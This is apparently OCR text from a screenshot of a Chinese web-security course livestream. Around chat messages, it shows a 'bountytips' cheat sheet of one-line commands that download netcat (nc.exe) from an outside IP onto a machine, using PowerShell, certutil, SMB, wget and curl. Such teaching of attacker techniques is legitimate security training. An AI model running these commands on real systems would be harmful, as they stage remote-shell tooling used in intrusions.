 阿里云登录页
Platform
16
24.8 K/s
4.9 K/s
[~]#棱角 ::Edge.Forum*
百度一下，你就知道
腾讯会议
(60条消息) 【3】web安全入门
07:49
rum.ywhack.com/bountytips.php?download
更新
正在讲话: 小迪安全;
Copy
Download the files
PowerShell - IWR:
powershell.exe -Command "Invoke-WebRequest -Uri http://47.94.236.117:80/nc.exe -OutFile ncs.exe"
Copy
PowerShell - IEX:
powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', ncs.exe)"
Copy
CMD - Certutil:
certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe ncs.exe
Copy
CMD - SMB:
copy \\47.94.236.117\files\nc.exe ncs.exe
Copy
Linux - wget:
wget http://47.94.236.117:80/nc.exe -O ncs.exe
Copy
Linux - curl:
curl http://47.94.236.117:80/nc.exe -o ncs.exe
Copy
聊天
发繁华
吃完瓜跑了一百人
Master_寒蝉
偷偷滴仅存
秋刀鱼的滋味
拉我进群呀
Master_寒蝉
进村
Master_寒蝉
打枪滴不要
发送至: 所有人
请输入消息...
中
20:20
2023-02-28